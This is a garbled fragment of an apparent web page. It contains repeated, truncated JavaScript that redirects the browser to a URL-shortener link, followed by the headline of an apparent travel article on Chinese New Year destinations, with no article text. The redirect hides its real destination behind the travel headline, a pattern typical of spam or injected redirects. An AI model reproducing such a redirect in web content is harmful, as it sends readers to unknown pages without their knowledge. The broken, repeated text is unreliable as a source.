
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Alternate Destinations To Celebrate Chinese New
Year